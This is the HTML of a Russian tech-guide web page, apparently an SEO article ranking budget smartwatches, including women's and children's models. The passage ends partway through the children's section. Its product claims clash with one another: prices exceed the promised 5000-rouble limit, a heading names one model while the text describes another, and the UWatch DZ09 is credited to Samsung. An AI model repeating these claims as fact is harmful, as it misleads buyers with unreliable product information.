

--- FILE ---
content_type: text/html
request_url: https://mts-guide.ru/lucsie-budzetnye-smart-casy.html
body_size: 34474
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Топ лучших смарт-часов до 5000 рублей: рейтинг самых качественных моделей</title>
	<meta name="description" content="Даже за 5000 рублей сегодня можно купить хорошие смарт-часы. В нашем рейтинге собраны лучшие модели, подходящий под данный бюджет, которые имеют положительные отзывы от владельцев." />
	<link rel="canonical" href="https://mts-guide.ru/lucsie-budzetnye-smart-casy.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Топ лучших смарт-часов до 5000 рублей: рейтинг самых качественных моделей" />
	<meta property="og:description" content="Даже за 5000 рублей сегодня можно купить хорошие смарт-часы. В нашем рейтинге собраны лучшие модели, подходящий под данный бюджет, которые имеют положительные отзывы от владельцев." />
	<meta property="og:url" content="https://mts-guide.ru/lucsie-budzetnye-smart-casy.html" />
	<meta property="og:site_name" content="mts-guide.ru" />
	<meta property="article:published_time" content="2021-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mts-guide.ru/#website","url":"https://mts-guide.ru/","name":"mts-guide.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mts-guide.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://mts-guide.ru/lucsie-budzetnye-smart-casy.html#webpage","url":"https://mts-guide.ru/lucsie-budzetnye-smart-casy.html","name":"\u0422\u043e\u043f \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043c\u0430\u0440\u0442-\u0447\u0430\u0441\u043e\u0432 \u0434\u043e 5000 \u0440\u0443\u0431\u043b\u0435\u0439: \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u043c\u044b\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043c\u043e\u0434\u0435\u043b\u0435\u0439","isPartOf":{"@id":"https://mts-guide.ru/#website"},"datePublished":"2021-11-30T00:00:00+00:00","dateModified":"2021-11-30T00:00:00+00:00","author":{"@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0414\u0430\u0436\u0435 \u0437\u0430 5000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043c\u043e\u0436\u043d\u043e \u043a\u0443\u043f\u0438\u0442\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442-\u0447\u0430\u0441\u044b. \u0412 \u043d\u0430\u0448\u0435\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u043b\u0443\u0447\u0448\u0438\u0435 \u043c\u043e\u0434\u0435\u043b\u0438, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043f\u043e\u0434 \u0434\u0430\u043d\u043d\u044b\u0439 \u0431\u044e\u0434\u0436\u0435\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u043c\u0435\u044e\u0442 \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432.","breadcrumb":{"@id":"https://mts-guide.ru/lucsie-budzetnye-smart-casy.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mts-guide.ru/lucsie-budzetnye-smart-casy.html"]}]},{"@type":"BreadcrumbList","@id":"https://mts-guide.ru/lucsie-budzetnye-smart-casy.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mts-guide.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043c\u0430\u0440\u0442-\u0447\u0430\u0441\u043e\u0432 \u0434\u043e 5000 \u0440\u0443\u0431\u043b\u0435\u0439: \u0442\u043e\u043f 8 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0443 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u0443"}]},{"@type":"Person","@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://mts-guide.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mts-guide.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://mts-guide.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
</head>
<body>
<script type="text/javascript">
    /**
     * Скрипт скроллинга: кнопка наверх
     * css class кнопки: scrollTop
     */

    window.top = {};
    var sc = window.top;

    sc.time = 12; // время прокручивания

    sc.goTop = function (time, acceleration) {
        acceleration = acceleration || 0.1;
        time = time || sc.time;

        var dx = 0;
        var dy = 0;
        var bx = 0;
        var by = 0;
        var wx = 0;
        var wy = 0;

        if (document.documentElement) {
            dx = document.documentElement.scrollLeft || 0;
            dy = document.documentElement.scrollTop || 0;
        }
        if (document.body) {
            bx = document.body.scrollLeft || 0;
            by = document.body.scrollTop || 0;
        }
        var wx = window.scrollX || 0;
        var wy = window.scrollY || 0;

        var x = Math.max(wx, Math.max(bx, dx));
        var y = Math.max(wy, Math.max(by, dy));

        var speed = 1 + acceleration;
        window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
        if(x > 0 || y > 0) {
            var invokeFunction = "window.top.goTop("+ time +")"
            window.setTimeout(invokeFunction, time);
        }
        return false;
    }

    sc.showHide = function (){
        var a = document.getElementById('gotop');

        if( ! a ){
            // если нет элемента добавляем его
            var a = document.createElement('a');
            a.id = "gotop";
            a.className = "scrollTop";
            a.href = "#";
            a.style.display = "none";
            a.style.position = "fixed";
            a.style.zIndex = "9999";
            a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
            document.body.appendChild(a);
        }

        var stop = (document.body.scrollTop || document.documentElement.scrollTop);
        if( stop > 300 ){
            a.style.display = 'block';
            sc.smoothopaque(a, 'show', 30, false);
        } else {
            sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
        }

        return false;
    }

    // Плавная смена прозрачности
    sc.smoothopaque = function (el, todo, speed, endFunc){
        var
            startop = Math.round( el.style.opacity * 100 ),
            op = startop,
            endop = (todo == 'show') ? 100 : 0;

        clearTimeout( window['top'].timeout );

        window['top'].timeout = setTimeout(slowopacity, 30);

        function slowopacity(){
            if( startop < endop ){
                op += 5;
                if( op < endop )
                    window['top'].timeout = setTimeout(slowopacity, speed);
                else
                    (endFunc) && endFunc();
            }
            else {
                op -= 5;
                if( op > endop ){
                    window['top'].timeout = setTimeout(slowopacity, speed);
                }
                else
                    (endFunc) && endFunc();
            }

            // установка opacity
            el.style.opacity = (op/100);
            el.style.filter = 'alpha(opacity=' + op + ')';
        }
    }

    if (window.addEventListener){
        window.addEventListener("scroll", sc.showHide, false);
        window.addEventListener("load", sc.showHide, false);
    }
    else if (window.attachEvent){
        window.attachEvent("onscroll", sc.showHide);
        window.attachEvent("onload", sc.showHide);
    }
</script>
    <div id="site">

	    <div class="container_box">

          <header itemprop="header" class="header_box">
            <!-- Заголовок и навигация сайта -->

            <div class="fixed">

				<div class="header">

                    
					<div class="navigation" itemprop="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mts-guide<span>ru</span></a>
																	<div class="slogan">Журнал о настройке техники</div>
															</div>
						
						<form action="https://mts-guide.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

                    <nav itemprop="navigation">
                        <!-- Навигационное меню -->
                                            </nav>

                    
				</div>

			</div>
		</header>

            
                <main class="fixed" itemprop="mainContentOfPage">

                    <div class="wrapper_box" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/MainContentOfPage">

                            <div class="main_box">

                                <div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Рейтинг смарт-часов до 5000 рублей: топ 8 лучших по качеству и функционалу</span></div>
            


<div class="content_box">

	<div class="content">

		<h1>Рейтинг смарт-часов до 5000 рублей: топ 8 лучших по качеству и функционалу</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Сравнительные характеристики смарт-часов</a></li><li><a href='#-10'>ТОП-10 лучших женских смарт-часов</a></li><li><a href='#Garmin_Fenix_6S_Sapphire'>Garmin Fenix 6S Sapphire</a><ul><li><a href='#i-2'>Возможности и датчики</a></li></ul></li><li><a href='#___2021'>Лучшие умные часы для детей 2021</a><ul><li><a href='#5_Smart_Baby_Watch_Q50'>5. Smart Baby Watch Q50</a></li><li><a href='#4_Smart_Baby_Watch_T58'>4. Smart Baby Watch T58</a></li><li><a href='#3_Smart_Baby_Watch_Q80'>3. Smart Baby Watch Q80</a></li><li><a href='#2_Elari_KidPhone_3G'>2. Elari KidPhone 3G</a></li><li><a href='#1_Smart_Baby_Watch_Q100_GW200S'>1. Smart Baby Watch Q100 / GW200S</a></li></ul></li><li><a href='#-3_-_3000'>ТОП-3 взрослых смарт-часов до 3000 руб.</a></li><li><a href='#i-3'>Автономность</a></li><li><a href='#___5000'>Самые заметные бренды умных часов до 5000 рублей</a></li><li><a href='#-10_Geozon_Watcher'>Топ-10. Geozon Watcher</a></li><li><a href='#i-4'>Какие умные часы лучше купить</a></li><li><a href='#__5000_10_000'>Функциональные часы от 5000 до 10 000 рублей</a><ul><li><a href='#IWO_Smart_Watch_IWO_7'>IWO Smart Watch IWO 7</a></li><li><a href='#GSMIN_A88'>GSMIN A88+</a></li><li><a href='#KingWear_KW88_Pro'>KingWear KW88 Pro</a></li></ul></li><li><a href='#Amazfit_GTR_Pink_42'>Amazfit GTR Pink (42 мм)</a><ul><li><a href='#i-5'>Возможности и датчики</a></li></ul></li><li><a href='#TicWatch_GTX'>TicWatch GTX</a></li><li><a href='#HUAWEI_Watch_Fit'>HUAWEI Watch Fit</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Сравнительные характеристики смарт-часов</span></h2>
<p>Современные гаджеты давно не являются предметом роскоши. Они доступны всем, по всему миру ими пользуются миллионы людей. Но чтобы выбрать из множества моделей ту, что подойдет именно вам, следует сравнить характеристики каждой.</p>
<table>
<tbody>
<tr>
<td>Название</td>
<td>Бренд</td>
<td>Особенности</td>
<td>Стоимость рублей</td>
<td>Оценка, по мнению покупателей</td>
</tr>
<tr>
<td>SMARTWATCH 3</td>
<td>SONY</td>
<td>Возможности смарт-часов безграничны. Позволяют слушать музыку во время занятия спортом, даже если смартфон дома, на дисплее отображается информация о пульсе, количестве пройденных шагов. Стандартный браслет при желании меняется на другой: современный, стильный, повседневный.</td>
<td>11000</td>
<td>5</td>
</tr>
<tr>
<td>TIME</td>
<td>PEBBLE</td>
<td>Форма корпуса квадратная, рамка толстая. Устройство имеет 4 кнопки, голосовое управление отсутствует.</td>
<td>14000</td>
<td>5</td>
</tr>
<tr>
<td>ZENWATCH 2</td>
<td>ASUS</td>
<td>Возможность регулировать яркость экрана, не теряет связь со смартфоном на расстоянии 10 метров. Дополнительные программы скачиваются с плей маркета.</td>
<td>9990</td>
<td>4,8</td>
</tr>
<tr>
<td>W100 G WATCH</td>
<td>LG</td>
<td>Быстрое время зарядки, несъемный ремешок, при поломке придется посетить сервис. Умные часы скорее дополняют смартфон, но не являются самостоятельным аксессуаром.</td>
<td>5990</td>
<td>4,7</td>
</tr>
<tr>
<td>GEAR FIT2</td>
<td>SAMSUNG</td>
<td>Основное управление девайсом сенсорное, для выхода на главный экран осуществляется нажатие боковой кнопки. Отображает заряд батареи, количество пройденных шагов и частоту сердечных сокращений.</td>
<td>12900</td>
<td>4,6</td>
</tr>
<tr>
<td>Vivomove HR Sport</td>
<td>Garmin</td>
<td>Это именно те часы, которые можно носить 365 дней в году независимо от стиля одежды и погодных условий за окном. Они смогут стать отличным дополнением образа, но при этом будут еще и полезными.</td>
<td>12000</td>
<td>4,5</td>
</tr>
<tr>
<td><a href='/smart-casy-bez-podklucenia-k-telefonu.html'>Watch GT Classic</a></td>
<td>HUAWEI</td>
<td>Девайс отличается от всех своих собратьев тем, что в нем нет перегруженности. Все имеющиеся программы необходимы. К тому же он станет отличной покупкой для тех, кто просто мечтает о гаджете и не знает с чего начать.</td>
<td>12999</td>
<td>4,4</td>
</tr>
<tr>
<td>MOTO 360</td>
<td>MOTOROLA</td>
<td>Простое управление, экран с четким изображением, лаконичный дизайн и длительное время работы без подзарядки. Что еще нужно для своего удобства?</td>
<td>8500</td>
<td>4,2</td>
</tr>
<tr>
<td>GT08</td>
<td>ColMi</td>
<td>В девайсе качественно все, начиная от начинки и заканчивая внешним оформлением. Это тот самый экземпляр, который производителям удался на славу.</td>
<td>1100</td>
<td>4</td>
</tr>
<tr>
<td>UWatch DZ09</td>
<td>SAMSUNG</td>
<td>Несмотря на невысокую стоимость, часы оснащены всем необходимым. Есть камера, отдельный слот под сим карту, несколько фитнес-приложений. В комплекте прилагается зарядка и защитная пленка.</td>
<td>990</td>
<td>3,8</td>
</tr>
</tbody>
</table>
<h2><span id="-10">ТОП-10 лучших женских смарт-часов</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/umnye-casy-zenskie.html' class='title'>Рейтинг женских смарт-часов 2021 года</a>

</div><p>В <a href='/top-smart-casov-2021.html'>рейтинге женских умных часов</a> первые строчки уверенно удерживают достаточно компактные модели в максимально обтекаемых корпусах, совмещающие функции хронометров и фитнес-браслетов.</p>
<p>Apple Watch Series 6. Одни из лучших умных часов в мире выпускаются в двух размерах с огромным ассортиментом цветов и ремешков. Помимо широчайшего спектра стандартных опций, Apple Watch Series 6 умеют даже снимать кардиограмму! Правда, совместимы они только с гаджетами с родной iOS, да и запас автономной работы сравнительно невелик.</p>
<p>Samsung Galaxy Watch 3. Одними из лидеров по независимым отзывам о женских смарт-часах является этот, несомненно, удачный продукт от Samsung. Впечатляет как классический дизайн, так и функционал: имеется все для мониторинга активности и состояния организма плюс плеер и GPS.</p>
<p>Huawei Watch Fit. Визуально и функционально – перед нами удачный гибрид смарт-часов и фитнес-браслета. Имеется всё необходимое для мониторинга, вплоть до оксигенации (что на данный момент весьма актуально), плеер, календарь физиологического цикла и еще множество интересностей.</p>
<p>Galaxy Watch Active 2. Очень элегантные и компактные смарт-часики для любительниц активного образа жизни. Отличная начинка, приемлемая цена, премиальная водонепроницаемость.</p>
<p>HerzBand Rose IV. Стильные и недорогие электронные спортивные часы поддерживают 10 режимов тренировок, имеется шагомер и функция мониторинга сна. Отличный вариант для тех, кто не хочет переплачивать за ненужные опции и раскрученный бренд.</p>
<p>Fossil Gen 5 Venture HR. Универсальные смарт-часы классического дизайна от именитого американского производителя подойдут для любого случая: хоть на тренировку, хоть в театр. Узнаваемый женский дизайн, весь необходимый спектр сенсоров и отслеживаемых данных, приятная цена.</p>
<p>Elband CD16</p>
<p>
Если будете искать бюджетные модели смарт-часов на АлиЭкспресс, обратите внимание на этот достойный вариант. Эти стильные часы «унисекс» подойдут абсолютно всем дамам, не замороченным на громких брендах
</p>
<p>Для столь достойного набора опций и надежности такая низкая цена просто удивительна. </p>
<p>Fitbit Versa 3. Потрясающие по функционалу часы для кардиотренировок и фитнеса во всех проявлениях способны поддерживать 20 спортивных режимов. Кстати, в 2018 году эта модель вышла на почетное II место по популярности в мире, пропустив вперед лишь Apple Watch. «Зрячий» дисплей, удивительно легкий, но прочный алюминиевый корпус, элегантный дизайн – все здорово!</p>
<p>Garmin Vivoactive 3 Music. Универсальные часы для современной городской жительницы уместны везде. Трансфлективный экран облегчает восприятие информации, данные отличаются безупречной точностью, поддерживается автономность до 7 дней.</p>
<p>Withings Move. Интересные гибридные часы с классическим аналоговым циферблатом и стильным урбанистичным дизайном. Да, отсутствие электронного циферблата не позволяет считывать данные непосредственно с часов (только через приложение), зато работают они от батарейки, которой хватает на 15–18 месяцев.</p>
<p>Каждая представительница прекрасной половины человечества может подобрать часы в соответствии со вкусами, образом жизни и уровнем достатка. Причем даже недорогие модели способны быть надежными, элегантными и функциональными – главное, правильно выбрать!</p>
<p>12.01.21
</p>
<h2><span id="Garmin_Fenix_6S_Sapphire">Garmin Fenix 6S Sapphire</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://mts-guide.ru/wp-content/uploads/2021/11/2018-09-28_16-01-45-300x254.jpg);"></span>

	<a href='/umnye-casy-top-10-lucsih.html' class='title'>16 лучших умных смарт-часов</a>

</div><p>
Лучший мультиспортивный GPS трекер активности для женского запястья</p>
</p>
<p>
ПЛЮСЫ: </p>
<ul>
<li>Точные данные</li>
<li>Сапфировое стекло</li>
<li>Небольшой вес</li>
<li>Компактный дизайн</li>
<li>Выбор цвета</li>
<li>Защита от воды 10 АТМ</li>
<li>Полноцветные топографические карты</li>
<li>Музыкальное хранилище</li>
</ul>
<p>
МИНУСЫ: </p>
<ul>
<li>Дорогие</li>
<li>Экран не сенсорный</li>
</ul>
<p>Garmin Fenix 6S Sapphire предлагают все те же опции, что и версия Pro, плюс ко всему имеют сапфировое стекло (отсюда и приписка к названию). И это самые подходящие <a href='/umnye-casy-zenskie.html'>женские спортивные умные часы</a> для тех, кто ведет здоровый образ жизни или серьезно занимается спортом.</p>
<p>6S Sapphire заняли нижнюю позицию в нашем обзоре моделей для женщин, так как относятся к узконаправленному сегменту, а именно – отслеживание профессионального спорта.</p>
<p>Дизайн разработан с учетом того, что это носимое устройство должно применяться во время тренировок, походов и различных спортивных мероприятий на открытом воздухе. Это — лучшие женские смарт-часы для фитнеса.</p>
<p>Здесь вы найдете массу спортивных режимов и множество функций, 6-9 дней автономной работы (34 дня в режиме сбережения энергии), размер корпуса 42 мм и небольшой вес для маленького запястья. В продаже имеются варианты расцветок корпуса и браслета.</p>
<h3><span id="i-2">Возможности и датчики</span></h3>
<p>Умные часы Гармин славятся точными датчиками и мультиспортивным функционалом. Кроме ежедневного отслеживания активности вы получите:</p>
<ul>
<li>Улучшенные метрики бега</li>
<li>Получение уведомлений смартфона</li>
<li>Встроенная музыка + синхронизация с музыкальными сервисами</li>
<li>Полноцветные топографические карты</li>
<li>Предзагруженные горнолыжные карты</li>
<li>Показатель энергии тела «Body Battery»</li>
<li>Мониторинг сна</li>
<li>Поля для гольфа</li>
<li>Функция SOS</li>
<li>Отслеживание менструального цикла</li>
<li>Синхронизация с приложением Garmin Connect на iOS и Android</li>
<li>Погода и календарь</li>
<li>Напоминания о важных событиях</li>
<li>Управление экшн-камерой Garmin VIRB</li>
<li>GPS/ГЛОНАСС/Galileo</li>
<li>Гироскоп</li>
<li>Bluetooth, ANT+</li>
<li>Wi-Fi</li>
<li>NFC (Garmin Pay)</li>
<li>Пульсометр</li>
<li>Пульсоксиметр (Pulse Ox2)</li>
<li>Термометр</li>
<li>Акселерометр</li>
<li>Компас</li>
<li>Барометр</li>
<li>Датчик внешней освещенности</li>
</ul>
<p>На сегодняшний день не существует спортивных Smart Watch, сравнимых с Fenix, это дорогие женские часы. Но благодаря целой массе возможностей 6S Sapphire становятся очень достойной и действительно умной моделью.</p>
<h2><span id="___2021">Лучшие умные часы для детей 2021</span></h2>
<h3><span id="5_Smart_Baby_Watch_Q50">5. Smart Baby Watch Q50<br />
</span></h3>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://mts-guide.ru/wp-content/uploads/2021/12/orig-18-288x300.jpg);"></span>

	<a href='/smart-casy-s-prosmotrom-fotografij.html' class='title'>10 лучших смарт-часов с камерой</a>

</div><p>Детские умные часы Smart Baby Watch T58 можно купить от 1900 рублей, они выполнены в приглушенных, неярких цветах (черный, золотистый, серебристый). Заряжаются от обычного шнура micro USB. Для того, чтобы вставить сим-карту, не нужно разбирать корпус, для нее идет специальный внешний слот. Ремешок очень мягкий и не будет натирать кожу.</p>
